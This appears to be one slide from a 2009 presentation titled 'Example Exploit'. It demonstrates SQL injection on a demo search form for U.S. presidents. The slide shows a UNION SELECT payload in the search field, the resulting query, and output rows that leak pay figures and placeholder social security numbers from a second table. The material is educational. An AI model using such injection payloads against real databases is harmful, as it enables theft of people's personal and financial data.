 Example Exploit

Select_President

Enter a name to search for. Use * as a wildcard.

Search

*' UNION SELECT FirstName, LastName, Pay, Ssnumber, 0, 1 FROM Simple_pay_list

Choose an SQL type

Direct Input

Parameter

SQL:

Execute

SELECT FirstName, LastName, Address, City, StateName, ZipCode FROM Simple_mailing_list WHERE LastName Like '*' UNION SELECT FirstName, LastName, Pay, Ssnumber, 0, 1 FROM Simple_pay_list';

Presidents Found

| First Name: | Last Name: | Address: | City: | State: | Zip Code: |
|---|---|---|---|---|---|
| Abraham | Lincoln | 1600 Pennsylvania Ave. | Springfield | Illinois | 62712 |
| Abraham | Lincoln | 25000 | 123-45-6789 | 0 | 1 |
| Andrew | Jackson | 1600 Pennsylvania Ave. | Nashville | Tennessee | 37201 |
| Andrew | Jackson | 25000 | 123-45-6789 | 0 | 1 |
| Andrew | Johnson | 1600 Pennsylvania Ave. | Greeneville | Tennessee | 37743 |
| Andrew | Johnson | 25000 | 123-45-6789 | 0 | 1 |
| Benjamin | Harrison | 1600 Pennsylvania Ave. | Indianapolis | Indiana | 46201 |
| Benjamin | Harrison | 50000 | 123-45-6789 | 0 | 1 |
| Calvin | Coolidge | 1600 Pennsylvania Ave. | Plymouth | Vermont | 05056 |

Record: 1 of 82 No Filter Search

07 December 2009

Slide 5 of 12